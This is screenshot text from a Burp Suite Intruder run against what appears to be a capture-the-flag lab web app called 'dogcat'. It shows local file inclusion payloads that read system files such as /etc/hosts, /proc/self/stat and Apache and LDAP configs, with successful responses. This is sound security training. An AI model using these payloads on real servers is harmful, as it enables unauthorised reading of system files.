 7. Intruder attack of http://10.10.174.135 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource Pool Options
Filter: Not matching expression failed opening
Request Payload Status Error Timeout Length Comment
111 /proc/self/net/arp 200 802
279 /etc/apache2/mods-available/di... 200 803
287 /etc/apache2/mods-enabled/dir.... 200 803
24 /etc/hosts 200 820
394 /etc/os-release 200 907
45 /etc/motd 200 932
573 /proc/self/stat 200 956
292 /etc/apache2/ports.conf 200 966
365 /etc/ldap/ldap.conf 200 978
278 /etc/apache2/mods-available/de... 200 1041
Request Response
Pretty Raw Hex Render
\n
dogcat
</h1>
20 <i>
a gallery of various dogs or cats
</i>
21
22 <div>
23 <h2>
What would you like to see?
</h2>
24 <a href="/?view=dog">
<button id="dog">
A dog
</button>
</a>
<a href="/?view=cat">
<button id="cat">
A cat
</button>
</a>
<br>
25 Here you go!<IfModule mod_dir.c>
26 DirectoryIndex index.html index.cgi index.pl index.php index.xhtml index.htm
27 </IfModule>
28
29 # vim: syntax=apache ts=4 sw=4 sts=4 sr noet
30 </div>
31 </body>
32
33 </html>
34
Filter Settings
Filter by search term
Failed opening
Regex
Case sensitive Negative search
Filter by status code
2xx [success]
3xx [redirection]
4xx [request error]
5xx [server error]
Filter by annotation
Show only commented items
Show only highlighted items
Show all Hide all Revert changes Cancel Apply
Failed opening 0 matches
Finished